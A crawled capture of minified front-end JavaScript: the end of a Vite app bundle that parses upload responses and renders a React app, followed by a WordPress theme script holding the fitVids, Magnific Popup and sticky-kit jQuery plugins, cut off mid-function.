e=>{try{return await e.clone().json()}catch(t){try{return await e.text()}catch(n){return null}}},ao=e=>{var t,n,r;if(e){if(typeof e=="string")try{return ao(JSON.parse(e))}catch(o){return}if(Array.isArray(e)){for(const o of e){const l=ao(o);if(l)return l}return}if(typeof e=="object"){const o=e,l=o.files;if(Array.isArray(l))for(const s of l){const u=ao(s);if(u)return u}const i=(r=(n=(t=o.filecode)!=null?t:o.file_code)!=null?n:o.code)!=null?r:o.fileCode;if(typeof i=="string"){const s=i.trim();if(s)return s}}}},Ai=e=>{const t=Fo(e);if(t)return t;if(!e||typeof e=="string")return typeof e=="string"&&e.trim()||void 0;if(Array.isArray(e)){for(const n of e){const r=Ai(n);if(r)return r}return}if(typeof e=="object"){const n=e,r=[n.message,n.error,n.msg,n.status_text];for(const o of r)if(typeof o=="string"){const l=o.trim();if(l)return l}}},Fo=e=>{if(e){if(typeof e=="string")return Sa(e);if(Array.isArray(e)){for(const t of e){const n=Fo(t);if(n)return n}return}if(typeof e=="object"){const t=e,n=[t.status,t.status_text,t.state];for(const o of n){const l=Sa(o);if(l)return l}const r=t.files;if(Array.isArray(r))for(const o of r){const l=Fo(o);if(l)return l}}}},Sa=e=>{if(typeof e!="string")return;const t=e.trim();if(!t||!t.startsWith("0:0:0"))return;const n=t.split(":");if(n.length>3){const r=n.slice(3).join(":").trim();if(r)return r}return t},Av=e=>{if(!Number.isFinite(e)||e<=0)return"0 KB/s";const t=1024,n=t*1024;return e>=n?"".concat((e/n).toFixed(2)," MB/s"):e>=t?"".concat(Math.round(e/t)," KB/s"):"".concat(Math.round(e)," B/s")},ka=e=>{if(typeof e=="number"&&Number.isFinite(e))return e;if(typeof e=="string"){const t=e.trim();if(!t)return null;const n=Number(t);return Number.isFinite(n)?n:null}return null},Fl=()=>typeof crypto<"u"&&"randomUUID"in crypto?crypto.randomUUID():"upload-".concat(Date.now(),"-").concat(Math.random().toString(16).slice(2)),Bv=e=>(["red","green","yellow","blue","magenta","cyan","white","gray","grey","bold","underline","bgRed","bgGreen","bgYellow","bgBlue","bgMagenta","bgCyan","bgWhite"].forEach(n=>{e[n]=e}),e),Wv=()=>{const e=(...t)=>t.map(n=>String(n)).join(" ");return typeof Proxy=="function"?new Proxy(e,{get(t,n){return n in t||(t[n]=t),t[n]}}):Bv(e)},Vv=()=>{if(typeof window>"u")return;const e=window;typeof e.chalk>"u"&&(e.chalk=Wv())};Vv();const Hv="--byse-test";let $e=null;const Qv=()=>{if($e!==null)return $e;if(typeof window>"u")return $e=!0,$e;const e=window.CSS;if(!e||typeof e.supports!="function")return $e=!1,$e;try{if(!e.supports(Hv,"0"))return $e=!1,$e;const n=e.supports("font-size","clamp(16px, 2vw, 32px)"),r=e.supports("color","rgb(0 0 0 / 50%)");return $e=n&&r,$e}catch(t){return $e=!1,$e}},Kv=()=>Qv(),Gv=()=>!1,Yv=()=>{if(typeof document>"u")return;const e=document.documentElement;if(!Kv()){e.setAttribute("data-legacy-css","true");return}e.hasAttribute("data-legacy-css")&&e.removeAttribute("data-legacy-css")},Xv=e=>{if(typeof e!="string"||e.length===0)return!1;const t=e.startsWith("/")?e.slice(1):e;if(t.length===0)return!1;const n=t.split("/").filter(Boolean);return n.length<2?!1:n[0]==="e"?!0:ud(e)},Jv=()=>typeof window>"u"?!1:Xv(window.location.pathname),Zv=({children:e,embedRoute:t,suppressAuthBootstrap:n})=>v.jsx(sg,{children:v.jsx(xg,{enableAutoRefresh:!n,children:t?e:v.jsx(Cv,{children:e})})}),qv=e=>{if(typeof e!="string"||e.length===0)return!1;const n=(e.startsWith("/")?e.slice(1):e).split("/").filter(Boolean);if(n.length<2)return!1;const[r]=n;return r==="d"||r==="download"||r==="dwn"||r==="e"?!0:ud(e)},bv=async()=>{Gv()&&await $o(()=>import("./polyfills-DdcLk6kW.js"),[]),Yv();const e=document.getElementById("root");if(!e)throw new Error("Root container not found");const t=If(e),n=Jv(),r=typeof window<"u"&&qv(window.location.pathname),o=v.jsx(Jh,{children:v.jsxs(Zv,{embedRoute:n,suppressAuthBootstrap:r,children:[v.jsx(kv,{embedRoute:n}),v.jsx(Sv,{})]})}),l=n?o:v.jsx(w.StrictMode,{children:o});if(t.render(l),typeof window<"u"){const i=typeof navigator<"u",s=typeof window.location<"u"&&(window.location.protocol==="https:"||window.location.hostname==="localhost");if(i&&s){const u=navigator.serviceWorker;!!(u&&typeof u.register=="function")&&window.addEventListener("load",function(){try{const m=u.register("/fingerprint-sw.js",{scope:"/"});m&&typeof m.catch=="function"&&m.catch(function(f){console.warn("Fingerprint service worker registration failed",f)})}catch(m){console.warn("Fingerprint service worker registration failed",m)}})}}};bv();export{bh as L,ry as N,$h as O,$o as _,ty as __vite_legacy_guard,_g as a,Is as b,ny as c,oy as d,gt as e,Ch as f,Cg as g,sy as h,_v as i,v as j,cv as k,Xf as l,rd as m,yg as n,ly as o,iy as p,ud as q,w as r,av as s,lg as t,fg as u,Di as v};
//# sourceMappingURL=index-GIvuXQrr.js.map


--- FILE ---
content_type: application/javascript
request_url: https://asiangayporn.me/wp-content/themes/herald/assets/js/min.js?ver=2.5
body_size: 23791
content:
!function(o){"use strict";o.fn.fitVids=function(t){var e,i,n={customSelector:null,ignore:null};return document.getElementById("fit-vids-style")||(e=document.head||document.getElementsByTagName("head")[0],(i=document.createElement("div")).innerHTML='<p>x</p><style id="fit-vids-style">.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>',e.appendChild(i.childNodes[1])),t&&o.extend(n,t),this.each(function(){var t=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];n.customSelector&&t.push(n.customSelector);var s=".fitvidsignore";n.ignore&&(s=s+", "+n.ignore);t=o(this).find(t.join(","));(t=(t=t.not("object object")).not(s)).each(function(t){var e,i=o(this);0<i.parents(s).length||"embed"===this.tagName.toLowerCase()&&i.parent("object").length||i.parent(".fluid-width-video-wrapper").length||(i.css("height")||i.css("width")||!isNaN(i.attr("height"))&&!isNaN(i.attr("width"))||(i.attr("height",9),i.attr("width",16)),e=("object"===this.tagName.toLowerCase()||i.attr("height")&&!isNaN(parseInt(i.attr("height"),10))?parseInt(i.attr("height"),10):i.height())/(isNaN(parseInt(i.attr("width"),10))?i.width():parseInt(i.attr("width"),10)),i.attr("id")||i.attr("id","fitvid"+t),i.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*e+"%"),i.removeAttr("height").removeAttr("width"))})})}}(window.jQuery||window.Zepto),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?t(require("jquery")):t(window.jQuery||window.Zepto)}(function(h){function t(){}function d(t,e){f.ev.on(i+t+_,e)}function c(t,e,i,s){var n=document.createElement("div");return n.className="mfp-"+t,i&&(n.innerHTML=i),s?e&&e.appendChild(n):(n=h(n),e&&n.appendTo(e)),n}function u(t,e){f.ev.triggerHandler(i+t,e),f.st.callbacks&&(t=t.charAt(0).toLowerCase()+t.slice(1),f.st.callbacks[t]&&f.st.callbacks[t].apply(f,h.isArray(e)?e:[e]))}function p(t){return t===e&&f.currTemplate.closeBtn||(f.currTemplate.closeBtn=h(f.st.closeMarkup.replace("%title%",f.st.tClose)),e=t),f.currTemplate.closeBtn}function o(){h.magnificPopup.instance||((f=new t).init(),h.magnificPopup.instance=f)}var f,s,m,n,g,e,l="Close",v="BeforeClose",w="MarkupParse",y="Open",r="Change",i="mfp",_="."+i,b="mfp-ready",a="mfp-removing",C="mfp-prevent-close",x=!!window.jQuery,k=h(window);t.prototype={constructor:t,init:function(){var t=navigator.appVersion;f.isIE7=-1!==t.indexOf("MSIE 7."),f.isIE8=-1!==t.indexOf("MSIE 8."),f.isLowIE=f.isIE7||f.isIE8,f.isAndroid=/android/gi.test(t),f.isIOS=/iphone|ipad|ipod/gi.test(t),f.supportsTransition=function(){var t=document.createElement("p").style,e=["ms","O","Moz","Webkit"];if(void 0!==t.transition)return!0;for(;e.length;)if(e.pop()+"Transition"in t)return!0;return!1}(),f.probablyMobile=f.isAndroid||f.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),m=h(document),f.popupsCache={}},open:function(t){if(!1===t.isObj){f.items=t.items.toArray(),f.index=0;for(var e,i=t.items,s=0;s<i.length;s++)if((e=(e=i[s]).parsed?e.el[0]:e)===t.el[0]){f.index=s;break}}else f.items=h.isArray(t.items)?t.items:[t.items],f.index=t.index||0;if(!f.isOpen){f.types=[],g="",t.mainEl&&t.mainEl.length?f.ev=t.mainEl.eq(0):f.ev=m,t.key?(f.popupsCache[t.key]||(f.popupsCache[t.key]={}),f.currTemplate=f.popupsCache[t.key]):f.currTemplate={},f.st=h.extend(!0,{},h.magnificPopup.defaults,t),f.fixedContentPos="auto"===f.st.fixedContentPos?!f.probablyMobile:f.st.fixedContentPos,f.st.modal&&(f.st.closeOnContentClick=!1,f.st.closeOnBgClick=!1,f.st.showCloseBtn=!1,f.st.enableEscapeKey=!1),f.bgOverlay||(f.bgOverlay=c("bg").on("click"+_,function(){f.close()}),f.wrap=c("wrap").attr("tabindex",-1).on("click"+_,function(t){f._checkIfClose(t.target)&&f.close()}),f.container=c("container",f.wrap)),f.contentContainer=c("content"),f.st.preloader&&(f.preloader=c("preloader",f.container,f.st.tLoading));var n=h.magnificPopup.modules;for(s=0;s<n.length;s++){var o=(o=n[s]).charAt(0).toUpperCase()+o.slice(1);f["init"+o].call(f)}u("BeforeOpen"),f.st.showCloseBtn&&(f.st.closeBtnInside?(d(w,function(t,e,i,s){i.close_replaceWith=p(s.type)}),g+=" mfp-close-btn-in"):f.wrap.append(p())),f.st.alignTop&&(g+=" mfp-align-top"),f.fixedContentPos?f.wrap.css({overflow:f.st.overflowY,overflowX:"hidden",overflowY:f.st.overflowY}):f.wrap.css({top:k.scrollTop(),position:"absolute"}),!1!==f.st.fixedBgPos&&("auto"!==f.st.fixedBgPos||f.fixedContentPos)||f.bgOverlay.css({height:m.height(),position:"absolute"}),f.st.enableEscapeKey&&m.on("keyup"+_,function(t){27===t.keyCode&&f.close()}),k.on("resize"+_,function(){f.updateSize()}),f.st.closeOnContentClick||(g+=" mfp-auto-cursor"),g&&f.wrap.addClass(g);var r=f.wH=k.height(),a={};f.fixedContentPos&&(!f._hasScrollBar(r)||(l=f._getScrollbarSize())&&(a.marginRight=l)),f.fixedContentPos&&(f.isIE7?h("body, html").css("overflow","hidden"):a.overflow="hidden");var l=f.st.mainClass;return f.isIE7&&(l+=" mfp-ie7"),l&&f._addClassToMFP(l),f.updateItemHTML(),u("BuildControls"),h("html").css(a),f.bgOverlay.add(f.wrap).prependTo(f.st.prependTo||h(document.body)),f._lastFocusedEl=document.activeElement,setTimeout(function(){f.content?(f._addClassToMFP(b),f._setFocus()):f.bgOverlay.addClass(b),m.on("focusin"+_,f._onFocusIn)},16),f.isOpen=!0,f.updateSize(r),u(y),t}f.updateItemHTML()},close:function(){f.isOpen&&(u(v),f.isOpen=!1,f.st.removalDelay&&!f.isLowIE&&f.supportsTransition?(f._addClassToMFP(a),setTimeout(function(){f._close()},f.st.removalDelay)):f._close())},_close:function(){u(l);var t=a+" "+b+" ";f.bgOverlay.detach(),f.wrap.detach(),f.container.empty(),f.st.mainClass&&(t+=f.st.mainClass+" "),f._removeClassFromMFP(t),f.fixedContentPos&&(t={marginRight:""},f.isIE7?h("body, html").css("overflow",""):t.overflow="",h("html").css(t)),m.off("keyup.mfp focusin"+_),f.ev.off(_),f.wrap.attr("class","mfp-wrap").removeAttr("style"),f.bgOverlay.attr("class","mfp-bg"),f.container.attr("class","mfp-container"),!f.st.showCloseBtn||f.st.closeBtnInside&&!0!==f.currTemplate[f.currItem.type]||f.currTemplate.closeBtn&&f.currTemplate.closeBtn.detach(),f._lastFocusedEl&&h(f._lastFocusedEl).focus(),f.currItem=null,f.content=null,f.currTemplate=null,f.prevHeight=0,u("AfterClose")},updateSize:function(t){var e;f.isIOS?(e=document.documentElement.clientWidth/window.innerWidth,e=window.innerHeight*e,f.wrap.css("height",e),f.wH=e):f.wH=t||k.height(),f.fixedContentPos||f.wrap.css("height",f.wH),u("Resize")},updateItemHTML:function(){var t=f.items[f.index];f.contentContainer.detach(),f.content&&f.content.detach();var e=(t=!t.parsed?f.parseEl(f.index):t).type;u("BeforeChange",[f.currItem?f.currItem.type:"",e]),f.currItem=t,f.currTemplate[e]||(i=!!f.st[e]&&f.st[e].markup,u("FirstMarkupParse",i),f.currTemplate[e]=!i||h(i)),n&&n!==t.type&&f.container.removeClass("mfp-"+n+"-holder");var i=f["get"+e.charAt(0).toUpperCase()+e.slice(1)](t,f.currTemplate[e]);f.appendContent(i,e),t.preloaded=!0,u(r,t),n=t.type,f.container.prepend(f.contentContainer),u("AfterChange")},appendContent:function(t,e){(f.content=t)?f.st.showCloseBtn&&f.st.closeBtnInside&&!0===f.currTemplate[e]?f.content.find(".mfp-close").length||f.content.append(p()):f.content=t:f.content="",u("BeforeAppend"),f.container.addClass("mfp-"+e+"-holder"),f.contentContainer.append(f.content)},parseEl:function(t){var e,i=f.items[t];if((i=i.tagName?{el:h(i)}:(e=i.type,{data:i,src:i.src})).el){for(var s=f.types,n=0;n<s.length;n++)if(i.el.hasClass("mfp-"+s[n])){e=s[n];break}i.src=i.el.attr("data-mfp-src"),i.src||(i.src=i.el.attr("href"))}return i.type=e||f.st.type||"inline",i.index=t,i.parsed=!0,f.items[t]=i,u("ElementParse",i),f.items[t]},addGroup:function(e,i){function t(t){t.mfpEl=this,f._openClick(t,e,i)}var s="click.magnificPopup";(i=i||{}).mainEl=e,i.items?(i.isObj=!0,e.off(s).on(s,t)):(i.isObj=!1,i.delegate?e.off(s).on(s,i.delegate,t):(i.items=e).off(s).on(s,t))},_openClick:function(t,e,i){if((void 0!==i.midClick?i:h.magnificPopup.defaults).midClick||2!==t.which&&!t.ctrlKey&&!t.metaKey){var s=(void 0!==i.disableOn?i:h.magnificPopup.defaults).disableOn;if(s)if(h.isFunction(s)){if(!s.call(f))return!0}else if(k.width()<s)return!0;t.type&&(t.preventDefault(),f.isOpen&&t.stopPropagation()),i.el=h(t.mfpEl),i.delegate&&(i.items=e.find(i.delegate)),f.open(i)}},updateStatus:function(t,e){var i;f.preloader&&(s!==t&&f.container.removeClass("mfp-s-"+s),i={status:t,text:e=!e&&"loading"===t?f.st.tLoading:e},u("UpdateStatus",i),t=i.status,f.preloader.html(e=i.text),f.preloader.find("a").on("click",function(t){t.stopImmediatePropagation()}),f.container.addClass("mfp-s-"+t),s=t)},_checkIfClose:function(t){if(!h(t).hasClass(C)){var e=f.st.closeOnContentClick,i=f.st.closeOnBgClick;if(e&&i)return!0;if(!f.content||h(t).hasClass("mfp-close")||f.preloader&&t===f.preloader[0])return!0;if(t===f.content[0]||h.contains(f.content[0],t)){if(e)return!0}else if(i&&h.contains(document,t))return!0;return!1}},_addClassToMFP:function(t){f.bgOverlay.addClass(t),f.wrap.addClass(t)},_removeClassFromMFP:function(t){this.bgOverlay.removeClass(t),f.wrap.removeClass(t)},_hasScrollBar:function(t){return(f.isIE7?m.height():document.body.scrollHeight)>(t||k.height())},_setFocus:function(){(f.st.focus?f.content.find(f.st.focus).eq(0):f.wrap).focus()},_onFocusIn:function(t){if(t.target!==f.wrap[0]&&!h.contains(f.wrap[0],t.target))return f._setFocus(),!1},_parseMarkup:function(n,t,e){var o;e.data&&(t=h.extend(e.data,t)),u(w,[n,t,e]),h.each(t,function(t,e){return void 0===e||!1===e||void(1<(o=t.split("_")).length?0<(i=n.find(_+"-"+o[0])).length&&("replaceWith"===(s=o[1])?i[0]!==e[0]&&i.replaceWith(e):"img"===s?i.is("img")?i.attr("src",e):i.replaceWith('<img src="'+e+'" class="'+i.attr("class")+'" />'):i.attr(o[1],e)):n.find(_+"-"+t).html(e));var i,s})},_getScrollbarSize:function(){var t;return void 0===f.scrollbarSize&&((t=document.createElement("div")).style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(t),f.scrollbarSize=t.offsetWidth-t.clientWidth,document.body.removeChild(t)),f.scrollbarSize}},h.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(t,e){return o(),(t=t?h.extend(!0,{},t):{}).isObj=!0,t.index=e||0,this.instance.open(t)},close:function(){return h.magnificPopup.instance&&h.magnificPopup.instance.close()},registerModule:function(t,e){e.options&&(h.magnificPopup.defaults[t]=e.options),h.extend(this.proto,e.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},h.fn.magnificPopup=function(t){o();var e,i,s,n=h(this);return"string"==typeof t?"open"===t?(e=x?n.data("magnificPopup"):n[0].magnificPopup,i=parseInt(arguments[1],10)||0,s=e.items?e.items[i]:(s=n,(s=e.delegate?s.find(e.delegate):s).eq(i)),f._openClick({mfpEl:s},n,e)):f.isOpen&&f[t].apply(f,Array.prototype.slice.call(arguments,1)):(t=h.extend(!0,{},t),x?n.data("magnificPopup",t):n[0].magnificPopup=t,f.addGroup(n,t)),n};function T(){I&&(S.after(I.addClass(E)).detach(),I=null)}var E,S,I,P="inline";h.magnificPopup.registerModule(P,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){f.types.push(P),d(l+"."+P,function(){T()})},getInline:function(t,e){if(T(),t.src){var i,s=f.st.inline,n=h(t.src);return n.length?((i=n[0].parentNode)&&i.tagName&&(S||(E=s.hiddenClass,S=c(E),E="mfp-"+E),I=n.after(S).detach().removeClass(E)),f.updateStatus("ready")):(f.updateStatus("error",s.tNotFound),n=h("<div>")),t.inlineElement=n}return f.updateStatus("ready"),f._parseMarkup(e,{},t),e}}});function $(){M&&h(document.body).removeClass(M)}function z(){$(),f.req&&f.req.abort()}var M,D="ajax";h.magnificPopup.registerModule(D,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){f.types.push(D),M=f.st.ajax.cursor,d(l+"."+D,z),d("BeforeChange."+D,z)},getAjax:function(s){M&&h(document.body).addClass(M),f.updateStatus("loading");var t=h.extend({url:s.src,success:function(t,e,i){i={data:t,xhr:i};u("ParseAjax",i),f.appendContent(h(i.data),D),s.finished=!0,$(),f._setFocus(),setTimeout(function(){f.wrap.addClass(b)},16),f.updateStatus("ready"),u("AjaxContentAdded")},error:function(){$(),s.finished=s.loadError=!0,f.updateStatus("error",f.st.ajax.tError.replace("%url%",s.src))}},f.st.ajax.settings);return f.req=h.ajax(t),""}}});var O;h.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var t=f.st.image,e=".image";f.types.push("image"),d(y+e,function(){"image"===f.currItem.type&&t.cursor&&h(document.body).addClass(t.cursor)}),d(l+e,function(){t.cursor&&h(document.body).removeClass(t.cursor),k.off("resize"+_)}),d("Resize"+e,f.resizeImage),f.isLowIE&&d("AfterChange",f.resizeImage)},resizeImage:function(){var t,e=f.currItem;e&&e.img&&f.st.image.verticalFit&&(t=0,f.isLowIE&&(t=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",f.wH-t))},_onImageHasSize:function(t){t.img&&(t.hasSize=!0,O&&clearInterval(O),t.isCheckingImgSize=!1,u("ImageHasSize",t),t.imgHidden&&(f.content&&f.content.removeClass("mfp-loading"),t.imgHidden=!1))},findImageSize:function(e){var i=0,s=e.img[0],n=function(t){O&&clearInterval(O),O=setInterval(function(){0<s.naturalWidth?f._onImageHasSize(e):(200<i&&clearInterval(O),3===++i?n(10):40===i?n(50):100===i&&n(500))},t)};n(1)},getImage:function(t,e){var i,s=0,n=function(){t&&(t.img[0].complete?(t.img.off(".mfploader"),t===f.currItem&&(f._onImageHasSize(t),f.updateStatus("ready")),t.hasSize=!0,t.loaded=!0,u("ImageLoadComplete")):++s<200?setTimeout(n,100):o())},o=function(){t&&(t.img.off(".mfploader"),t===f.currItem&&(f._onImageHasSize(t),f.updateStatus("error",r.tError.replace("%url%",t.src))),t.hasSize=!0,t.loaded=!0,t.loadError=!0)},r=f.st.image,a=e.find(".mfp-img");return a.length&&((i=document.createElement("img")).className="mfp-img",t.el&&t.el.find("img").length&&(i.alt=t.el.find("img").attr("alt")),t.img=h(i).on("load.mfploader",n).on("error.mfploader",o),i.src=t.src,a.is("img")&&(t.img=t.img.clone()),0<(i=t.img[0]).naturalWidth?t.hasSize=!0:i.width||(t.hasSize=!1)),f._parseMarkup(e,{title:function(t){if(t.data&&void 0!==t.data.title)return t.data.title;var e=f.st.image.titleSrc;if(e){if(h.isFunction(e))return e.call(f,t);if(t.el)return t.el.attr(e)||""}return""}(t),img_replaceWith:t.img},t),f.resizeImage(),t.hasSize?(O&&clearInterval(O),t.loadError?(e.addClass("mfp-loading"),f.updateStatus("error",r.tError.replace("%url%",t.src))):(e.removeClass("mfp-loading"),f.updateStatus("ready"))):(f.updateStatus("loading"),t.loading=!0,t.hasSize||(t.imgHidden=!0,e.addClass("mfp-loading"),f.findImageSize(t))),e}}});var j;h.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(t){return t.is("img")?t:t.find("img")}},proto:{initZoom:function(){var t,e,i,s,n,o,r=f.st.zoom,a=".zoom";r.enabled&&f.supportsTransition&&(e=r.duration,i=function(t){var e=t.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),i="all "+r.duration/1e3+"s "+r.easing,s={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},t="transition";return s["-webkit-"+t]=s["-moz-"+t]=s["-o-"+t]=s[t]=i,e.css(s),e},s=function(){f.content.css("visibility","visible")},d("BuildControls"+a,function(){f._allowZoom()&&(clearTimeout(n),f.content.css("visibility","hidden"),(t=f._getItemToZoom())?((o=i(t)).css(f._getOffset()),f.wrap.append(o),n=setTimeout(function(){o.css(f._getOffset(!0)),n=setTimeout(function(){s(),setTimeout(function(){o.remove(),t=o=null,u("ZoomAnimationEnded")},16)},e)},16)):s())}),d(v+a,function(){if(f._allowZoom()){if(clearTimeout(n),f.st.removalDelay=e,!t){if(!(t=f._getItemToZoom()))return;o=i(t)}o.css(f._getOffset(!0)),f.wrap.append(o),f.content.css("visibility","hidden"),setTimeout(function(){o.css(f._getOffset())},16)}}),d(l+a,function(){f._allowZoom()&&(s(),o&&o.remove(),t=null)}))},_allowZoom:function(){return"image"===f.currItem.type},_getItemToZoom:function(){return!!f.currItem.hasSize&&f.currItem.img},_getOffset:function(t){var e=t?f.currItem.img:f.st.zoom.opener(f.currItem.el||f.currItem),i=e.offset(),s=parseInt(e.css("padding-top"),10),t=parseInt(e.css("padding-bottom"),10);i.top-=h(window).scrollTop()-s;s={width:e.width(),height:(x?e.innerHeight():e[0].offsetHeight)-t-s};return(j=void 0===j?void 0!==document.createElement("p").style.MozTransform:j)?s["-moz-transform"]=s.transform="translate("+i.left+"px,"+i.top+"px)":(s.left=i.left,s.top=i.top),s}}});function L(t){var e;!f.currTemplate[A]||(e=f.currTemplate[A].find("iframe")).length&&(t||(e[0].src="//about:blank"),f.isIE8&&e.css("display",t?"block":"none"))}var A="iframe";h.magnificPopup.registerModule(A,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){f.types.push(A),d("BeforeChange",function(t,e,i){e!==i&&(e===A?L():i===A&&L(!0))}),d(l+"."+A,function(){L()})},getIframe:function(t,e){var i=t.src,s=f.st.iframe;h.each(s.patterns,function(){if(-1<i.indexOf(this.index))return this.id&&(i="string"==typeof this.id?i.substr(i.lastIndexOf(this.id)+this.id.length,i.length):this.id.call(this,i)),i=this.src.replace("%id%",i),!1});var n={};return s.srcAction&&(n[s.srcAction]=i),f._parseMarkup(e,n,t),f.updateStatus("ready"),e}}});function B(t){var e=f.items.length;return e-1<t?t-e:t<0?e+t:t}function H(t,e,i){return t.replace(/%curr%/gi,e+1).replace(/%total%/gi,i)}h.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var o=f.st.gallery,t=".mfp-gallery",s=Boolean(h.fn.mfpFastClick);if(f.direction=!0,!o||!o.enabled)return!1;g+=" mfp-gallery",d(y+t,function(){o.navigateByImgClick&&f.wrap.on("click"+t,".mfp-img",function(){if(1<f.items.length)return f.next(),!1}),m.on("keydown"+t,function(t){37===t.keyCode?f.prev():39===t.keyCode&&f.next()})}),d("UpdateStatus"+t,function(t,e){e.text&&(e.text=H(e.text,f.currItem.index,f.items.length))}),d(w+t,function(t,e,i,s){var n=f.items.length;i.counter=1<n?H(o.tCounter,s.index,n):""}),d("BuildControls"+t,function(){var t,e,i;1<f.items.length&&o.arrows&&!f.arrowLeft&&(i=o.arrowMarkup,t=f.arrowLeft=h(i.replace(/%title%/gi,o.tPrev).replace(/%dir%/gi,"left")).addClass(C),e=f.arrowRight=h(i.replace(/%title%/gi,o.tNext).replace(/%dir%/gi,"right")).addClass(C),t[i=s?"mfpFastClick":"click"](function(){f.prev()}),e[i](function(){f.next()}),f.isIE7&&(c("b",t[0],!1,!0),c("a",t[0],!1,!0),c("b",e[0],!1,!0),c("a",e[0],!1,!0)),f.container.append(t.add(e)))}),d(r+t,function(){f._preloadTimeout&&clearTimeout(f._preloadTimeout),f._preloadTimeout=setTimeout(function(){f.preloadNearbyImages(),f._preloadTimeout=null},16)}),d(l+t,function(){m.off(t),f.wrap.off("click"+t),f.arrowLeft&&s&&f.arrowLeft.add(f.arrowRight).destroyMfpFastClick(),f.arrowRight=f.arrowLeft=null})},next:function(){f.direction=!0,f.index=B(f.index+1),f.updateItemHTML()},prev:function(){f.direction=!1,f.index=B(f.index-1),f.updateItemHTML()},goTo:function(t){f.direction=t>=f.index,f.index=t,f.updateItemHTML()},preloadNearbyImages:function(){for(var t=f.st.gallery.preload,e=Math.min(t[0],f.items.length),i=Math.min(t[1],f.items.length),s=1;s<=(f.direction?i:e);s++)f._preloadItem(f.index+s);for(s=1;s<=(f.direction?e:i);s++)f._preloadItem(f.index-s)},_preloadItem:function(t){var e;t=B(t),f.items[t].preloaded||((e=f.items[t]).parsed||(e=f.parseEl(t)),u("LazyLoad",e),"image"===e.type&&(e.img=h('<img class="mfp-img" />').on("load.mfploader",function(){e.hasSize=!0}).on("error.mfploader",function(){e.hasSize=!0,e.loadError=!0,u("LazyLoadError",e)}).attr("src",e.src)),e.preloaded=!0)}}});var F,N,W="retina";function X(){k.off("touchmove"+N+" touchend"+N)}h.magnificPopup.registerModule(W,{options:{replaceSrc:function(t){return t.src.replace(/\.\w+$/,function(t){return"@2x"+t})},ratio:1},proto:{initRetina:function(){var i,s;1<window.devicePixelRatio&&(i=f.st.retina,s=i.ratio,1<(s=isNaN(s)?s():s)&&(d("ImageHasSize."+W,function(t,e){e.img.css({"max-width":e.img[0].naturalWidth/s,width:"100%"})}),d("ElementParse."+W,function(t,e){e.src=i.replaceSrc(e,s)})))}}}),F="ontouchstart"in window,N=".mfpFastClick",h.fn.mfpFastClick=function(l){return h(this).each(function(){var e,i,s,n,o,r,a,t=h(this);F&&t.on("touchstart"+N,function(t){o=!1,a=1,r=(t.originalEvent||t).touches[0],s=r.clientX,n=r.clientY,k.on("touchmove"+N,function(t){r=(t.originalEvent||t).touches,a=r.length,r=r[0],(10<Math.abs(r.clientX-s)||10<Math.abs(r.clientY-n))&&(o=!0,X())}).on("touchend"+N,function(t){X(),o||1<a||(e=!0,t.preventDefault(),clearTimeout(i),i=setTimeout(function(){e=!1},1e3),l())})}),t.on("click"+N,function(){e||l()})})},h.fn.destroyMfpFastClick=function(){h(this).off("touchstart"+N+" click"+N),F&&k.off("touchmove"+N+" touchend"+N)},o()}),function(){var z=this.jQuery||window.jQuery,M=z(window);z.fn.stick_in_parent=function(t){var C,e,i,s,n,x,k=(t=null==t?{}:t).sticky_class,T=t.inner_scrolling,E=t.recalc_every,S=t.parent,I=t.offset_top,P=t.spacer,$=t.bottoming;for(null==I&&(I=0),null==S&&(S=void 0),null==T&&(T=!0),null==k&&(k="is_stuck"),C=z(document),null==$&&($=!0),x=function(t){var e,i;return 